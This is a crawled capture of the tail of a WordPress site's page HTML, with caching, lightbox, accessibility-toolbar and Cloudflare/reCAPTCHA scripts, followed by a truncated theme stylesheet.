<script type="text/javascript" src="https://whiteknightpress.com/wp-content/plugins/pojo-accessibility/modules/legacy/assets/js/app.min.js?ver=1.0.0" id="pojo-a11y-js" defer></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/whiteknightpress.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="text/javascript" src="https://whiteknightpress.com/wp-content/themes/twentytwelve-child/js/main.js" id="main-js-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://whiteknightpress.com/wp-content/cache/min/1/wp-content/themes/twentytwelve-child/js/filter.js?ver=1760538081" id="filter-js-js" defer></script>
<script type="text/javascript" src="https://whiteknightpress.com/wp-content/themes/twentytwelve-child/js/jquery.customSelect.min.js" id="custom-js-js" defer></script>
<script type="text/javascript" src="https://whiteknightpress.com/wp-content/plugins/easy-fancybox/vendor/purify.min.js?ver=6.8.3" id="fancybox-purify-js" defer></script>
<script type="text/javascript" id="jquery-fancybox-js-extra">
/* <![CDATA[ */
var efb_i18n = {"close":"Close","next":"Next","prev":"Previous","startSlideshow":"Start slideshow","toggleSize":"Toggle size"};
/* ]]> */
</script>
<script type="text/javascript" src="https://whiteknightpress.com/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.js?ver=6.8.3" id="jquery-fancybox-js" defer></script>
<script type="text/javascript" id="jquery-fancybox-js-after">window.addEventListener('DOMContentLoaded', function() {
/* <![CDATA[ */
var fb_timeout, fb_opts={'autoScale':true,'showCloseButton':true,'margin':20,'pixelRatio':'false','centerOnScroll':true,'enableEscapeButton':true,'overlayShow':true,'hideOnOverlayClick':true,'minViewportWidth':320,'minVpHeight':320,'disableCoreLightbox':'true','enableBlockControls':'true','fancybox_openBlockControls':'true' };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-file__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
						var unlinkedImageBlocks=jQuery(".wp-block-image > img:not(.nofancybox,figure.nofancybox>img)");
						unlinkedImageBlocks.wrap(function() {
							var href = jQuery( this ).attr( "src" );
							return "<a href='" + href + "'></a>";
						});
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".jpeg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpeg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".png" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery,.ngg-galleryoverview,.ngg-imagebrowser,.nextgen_pro_blog_gallery,.nextgen_pro_film,.nextgen_pro_horizontal_filmstrip,.ngg-pro-masonry-wrapper,.ngg-pro-mosaic-container,.nextgen_pro_sidescroll,.nextgen_pro_slideshow,.nextgen_pro_thumbnail_grid,.tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'type':'image','transition':'elastic','easingIn':'easeOutBack','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':false,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false,'mouseWheel':'true'}))});
/* Inline */
jQuery('a.fancybox-inline,area.fancybox-inline,.fancybox-inline>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'type':'inline','autoDimensions':true,'scrolling':'no','easingIn':'easeOutBack','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':false}))});
/* iFrame */
jQuery('a.fancybox-iframe,area.fancybox-iframe,.fancybox-iframe>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'type':'iframe','width':'90%','height':'90%','titleShow':false,'titlePosition':'float','titleFromAlt':true,'allowfullscreen':false}))});
};};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
/* ]]> */
});</script>
<script type="text/javascript" src="https://whiteknightpress.com/wp-content/plugins/easy-fancybox/vendor/jquery.mousewheel.min.js?ver=3.1.13" id="jquery-mousewheel-js" defer></script>
		<a id="pojo-a11y-skip-content" class="pojo-skip-link pojo-skip-content" tabindex="1" accesskey="s" href="#content">Skip to content</a>
				<nav id="pojo-a11y-toolbar" class="pojo-a11y-toolbar-left pojo-a11y-" role="navigation">
			<div class="pojo-a11y-toolbar-toggle">
				<a class="pojo-a11y-toolbar-link pojo-a11y-toolbar-toggle-link" href="javascript:void(0);" title="Accessibility Tools" role="button">
					<span class="pojo-sr-only sr-only">Open toolbar</span>
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" fill="currentColor" width="1em">
						<title>Accessibility Tools</title>
						<g><path d="M60.4,78.9c-2.2,4.1-5.3,7.4-9.2,9.8c-4,2.4-8.3,3.6-13,3.6c-6.9,0-12.8-2.4-17.7-7.3c-4.9-4.9-7.3-10.8-7.3-17.7c0-5,1.4-9.5,4.1-13.7c2.7-4.2,6.4-7.2,10.9-9.2l-0.9-7.3c-6.3,2.3-11.4,6.2-15.3,11.8C7.9,54.4,6,60.6,6,67.3c0,5.8,1.4,11.2,4.3,16.1s6.8,8.8,11.7,11.7c4.9,2.9,10.3,4.3,16.1,4.3c7,0,13.3-2.1,18.9-6.2c5.7-4.1,9.6-9.5,11.7-16.2l-5.7-11.4C63.5,70.4,62.5,74.8,60.4,78.9z"/><path d="M93.8,71.3l-11.1,5.5L70,51.4c-0.6-1.3-1.7-2-3.2-2H41.3l-0.9-7.2h22.7v-7.2H39.6L37.5,19c2.5,0.3,4.8-0.5,6.7-2.3c1.9-1.8,2.9-4,2.9-6.6c0-2.5-0.9-4.6-2.6-6.3c-1.8-1.8-3.9-2.6-6.3-2.6c-2,0-3.8,0.6-5.4,1.8c-1.6,1.2-2.7,2.7-3.2,4.6c-0.3,1-0.4,1.8-0.3,2.3l5.4,43.5c0.1,0.9,0.5,1.6,1.2,2.3c0.7,0.6,1.5,0.9,2.4,0.9h26.4l13.4,26.7c0.6,1.3,1.7,2,3.2,2c0.6,0,1.1-0.1,1.6-0.4L97,77.7L93.8,71.3z"/></g>					</svg>
				</a>
			</div>
			<div class="pojo-a11y-toolbar-overlay">
				<div class="pojo-a11y-toolbar-inner">
					<p class="pojo-a11y-toolbar-title">Accessibility Tools</p>

					<ul class="pojo-a11y-toolbar-items pojo-a11y-tools">
																			<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-plus" data-action="resize-plus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Increase Text</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-56v56c0 4.25-3.75 8-8 8h-16c-4.25 0-8-3.75-8-8v-56h-56c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h56v-56c0-4.25 3.75-8 8-8h16c4.25 0 8 3.75 8 8v56h56c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Increase Text</span>								</a>
							</li>

							<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-minus" data-action="resize-minus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Decrease Text</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-144c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h144c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Decrease Text</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-grayscale" data-action="grayscale" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Grayscale</title><path fill="currentColor" d="M15.75 384h-15.75v-352h15.75v352zM31.5 383.75h-8v-351.75h8v351.75zM55 383.75h-7.75v-351.75h7.75v351.75zM94.25 383.75h-7.75v-351.75h7.75v351.75zM133.5 383.75h-15.5v-351.75h15.5v351.75zM165 383.75h-7.75v-351.75h7.75v351.75zM180.75 383.75h-7.75v-351.75h7.75v351.75zM196.5 383.75h-7.75v-351.75h7.75v351.75zM235.75 383.75h-15.75v-351.75h15.75v351.75zM275 383.75h-15.75v-351.75h15.75v351.75zM306.5 383.75h-15.75v-351.75h15.75v351.75zM338 383.75h-15.75v-351.75h15.75v351.75zM361.5 383.75h-15.75v-351.75h15.75v351.75zM408.75 383.75h-23.5v-351.75h23.5v351.75zM424.5 383.75h-8v-351.75h8v351.75zM448 384h-15.75v-352h15.75v352z"></path></svg></span><span class="pojo-a11y-toolbar-text">Grayscale</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-high-contrast" data-action="high-contrast" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>High Contrast</title><path fill="currentColor" d="M192 360v-272c-75 0-136 61-136 136s61 136 136 136zM384 224c0 106-86 192-192 192s-192-86-192-192 86-192 192-192 192 86 192 192z"></path></svg></span><span class="pojo-a11y-toolbar-text">High Contrast</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-negative-contrast" data-action="negative-contrast" data-action-group="schema" tabindex="-1" role="button">

									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Negative Contrast</title><path fill="currentColor" d="M416 240c-23.75-36.75-56.25-68.25-95.25-88.25 10 17 15.25 36.5 15.25 56.25 0 61.75-50.25 112-112 112s-112-50.25-112-112c0-19.75 5.25-39.25 15.25-56.25-39 20-71.5 51.5-95.25 88.25 42.75 66 111.75 112 192 112s149.25-46 192-112zM236 144c0-6.5-5.5-12-12-12-41.75 0-76 34.25-76 76 0 6.5 5.5 12 12 12s12-5.5 12-12c0-28.5 23.5-52 52-52 6.5 0 12-5.5 12-12zM448 240c0 6.25-2 12-5 17.25-46 75.75-130.25 126.75-219 126.75s-173-51.25-219-126.75c-3-5.25-5-11-5-17.25s2-12 5-17.25c46-75.5 130.25-126.75 219-126.75s173 51.25 219 126.75c3 5.25 5 11 5 17.25z"></path></svg></span><span class="pojo-a11y-toolbar-text">Negative Contrast</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-light-background" data-action="light-background" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Light Background</title><path fill="currentColor" d="M184 144c0 4.25-3.75 8-8 8s-8-3.75-8-8c0-17.25-26.75-24-40-24-4.25 0-8-3.75-8-8s3.75-8 8-8c23.25 0 56 12.25 56 40zM224 144c0-50-50.75-80-96-80s-96 30-96 80c0 16 6.5 32.75 17 45 4.75 5.5 10.25 10.75 15.25 16.5 17.75 21.25 32.75 46.25 35.25 74.5h57c2.5-28.25 17.5-53.25 35.25-74.5 5-5.75 10.5-11 15.25-16.5 10.5-12.25 17-29 17-45zM256 144c0 25.75-8.5 48-25.75 67s-40 45.75-42 72.5c7.25 4.25 11.75 12.25 11.75 20.5 0 6-2.25 11.75-6.25 16 4 4.25 6.25 10 6.25 16 0 8.25-4.25 15.75-11.25 20.25 2 3.5 3.25 7.75 3.25 11.75 0 16.25-12.75 24-27.25 24-6.5 14.5-21 24-36.75 24s-30.25-9.5-36.75-24c-14.5 0-27.25-7.75-27.25-24 0-4 1.25-8.25 3.25-11.75-7-4.5-11.25-12-11.25-20.25 0-6 2.25-11.75 6.25-16-4-4.25-6.25-10-6.25-16 0-8.25 4.5-16.25 11.75-20.5-2-26.75-24.75-53.5-42-72.5s-25.75-41.25-25.75-67c0-68 64.75-112 128-112s128 44 128 112z"></path></svg></span><span class="pojo-a11y-toolbar-text">Light Background</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-links-underline" data-action="links-underline" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Links Underline</title><path fill="currentColor" d="M364 304c0-6.5-2.5-12.5-7-17l-52-52c-4.5-4.5-10.75-7-17-7-7.25 0-13 2.75-18 8 8.25 8.25 18 15.25 18 28 0 13.25-10.75 24-24 24-12.75 0-19.75-9.75-28-18-5.25 5-8.25 10.75-8.25 18.25 0 6.25 2.5 12.5 7 17l51.5 51.75c4.5 4.5 10.75 6.75 17 6.75s12.5-2.25 17-6.5l36.75-36.5c4.5-4.5 7-10.5 7-16.75zM188.25 127.75c0-6.25-2.5-12.5-7-17l-51.5-51.75c-4.5-4.5-10.75-7-17-7s-12.5 2.5-17 6.75l-36.75 36.5c-4.5 4.5-7 10.5-7 16.75 0 6.5 2.5 12.5 7 17l52 52c4.5 4.5 10.75 6.75 17 6.75 7.25 0 13-2.5 18-7.75-8.25-8.25-18-15.25-18-28 0-13.25 10.75-24 24-24 12.75 0 19.75 9.75 28 18 5.25-5 8.25-10.75 8.25-18.25zM412 304c0 19-7.75 37.5-21.25 50.75l-36.75 36.5c-13.5 13.5-31.75 20.75-50.75 20.75-19.25 0-37.5-7.5-51-21.25l-51.5-51.75c-13.5-13.5-20.75-31.75-20.75-50.75 0-19.75 8-38.5 22-52.25l-22-22c-13.75 14-32.25 22-52 22-19 0-37.5-7.5-51-21l-52-52c-13.75-13.75-21-31.75-21-51 0-19 7.75-37.5 21.25-50.75l36.75-36.5c13.5-13.5 31.75-20.75 50.75-20.75 19.25 0 37.5 7.5 51 21.25l51.5 51.75c13.5 13.5 20.75 31.75 20.75 50.75 0 19.75-8 38.5-22 52.25l22 22c13.75-14 32.25-22 52-22 19 0 37.5 7.5 51 21l52 52c13.75 13.75 21 31.75 21 51z"></path></svg></span><span class="pojo-a11y-toolbar-text">Links Underline</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-readable-font" data-action="readable-font" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Readable Font</title><path fill="currentColor" d="M181.25 139.75l-42.5 112.5c24.75 0.25 49.5 1 74.25 1 4.75 0 9.5-0.25 14.25-0.5-13-38-28.25-76.75-46-113zM0 416l0.5-19.75c23.5-7.25 49-2.25 59.5-29.25l59.25-154 70-181h32c1 1.75 2 3.5 2.75 5.25l51.25 120c18.75 44.25 36 89 55 133 11.25 26 20 52.75 32.5 78.25 1.75 4 5.25 11.5 8.75 14.25 8.25 6.5 31.25 8 43 12.5 0.75 4.75 1.5 9.5 1.5 14.25 0 2.25-0.25 4.25-0.25 6.5-31.75 0-63.5-4-95.25-4-32.75 0-65.5 2.75-98.25 3.75 0-6.5 0.25-13 1-19.5l32.75-7c6.75-1.5 20-3.25 20-12.5 0-9-32.25-83.25-36.25-93.5l-112.5-0.5c-6.5 14.5-31.75 80-31.75 89.5 0 19.25 36.75 20 51 22 0.25 4.75 0.25 9.5 0.25 14.5 0 2.25-0.25 4.5-0.5 6.75-29 0-58.25-5-87.25-5-3.5 0-8.5 1.5-12 2-15.75 2.75-31.25 3.5-47 3.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Readable Font</span>								</a>
							</li>
																		<li class="pojo-a11y-toolbar-item">
							<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-reset" data-action="reset" tabindex="-1" role="button">
								<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Reset</title><path fill="currentColor" d="M384 224c0 105.75-86.25 192-192 192-57.25 0-111.25-25.25-147.75-69.25-2.5-3.25-2.25-8 0.5-10.75l34.25-34.5c1.75-1.5 4-2.25 6.25-2.25 2.25 0.25 4.5 1.25 5.75 3 24.5 31.75 61.25 49.75 101 49.75 70.5 0 128-57.5 128-128s-57.5-128-128-128c-32.75 0-63.75 12.5-87 34.25l34.25 34.5c4.75 4.5 6 11.5 3.5 17.25-2.5 6-8.25 10-14.75 10h-112c-8.75 0-16-7.25-16-16v-112c0-6.5 4-12.25 10-14.75 5.75-2.5 12.75-1.25 17.25 3.5l32.5 32.25c35.25-33.25 83-53 132.25-53 105.75 0 192 86.25 192 192z"></path></svg></span>
								<span class="pojo-a11y-toolbar-text">Reset</span>
							</a>
						</li>
					</ul>
									</div>
			</div>
		</nav>
		                			            
                <script type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
                    jQuery(function() {
                                                
                        jQuery(".tooltips img").closest(".tooltips").css("display", "inline-block");
                    
                        new jQuery.Zebra_Tooltips(jQuery('.tooltips').not('.custom_m_bubble'), {
                            'background_color':     '#000000',
                            'color':				'#ffffff',
                            'max_width':  1000,
                            'opacity':    .65, 
                            'position':    'center'
                        });
                        
                                            
                    });
                });</script>        
		<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://whiteknightpress.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9bf07aad8b3b4628',t:'MTc2ODU5NjU2NC4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 184
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="9PFpY9tjQ8RwkSa1CuwK5g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768596570972');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://whiteknightpress.com/wp-content/cache/min/1/wp-content/themes/twentytwelve-child/css/main.css?ver=1760538081
body_size: 983
content:
.table100 .ps__rail-y{width:9px;background-color:transparent;opacity:1!important;right:5px}.table100 .ps__rail-y::before{content:"";display:block;position:absolute;background-color:#ebebeb;border-radius:5px;width:100%;height:calc(100% - 30px);left:0;top:15px}.table100 .ps__rail-y .ps__thumb-y{width:100%;right:0;background-color:transparent;opacity:1!important}.table100 .ps__rail-y .ps__thumb-y::before{content:"";display:block;position:absolute;background-color:#ccc;border-radius:5px;width:100%;height:calc(100% - 30px);left:0;top:15px}@media screen and (max-width:768px){.wrap-table100{width:730px!important}}@media screen and (max-width:425px){.wrap-table100{width:unset!important}}.container-table100{width:100%;min-height:100vh;background:#fff;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;align-items:center;justify-content:center;flex-wrap:wrap;padding:33px 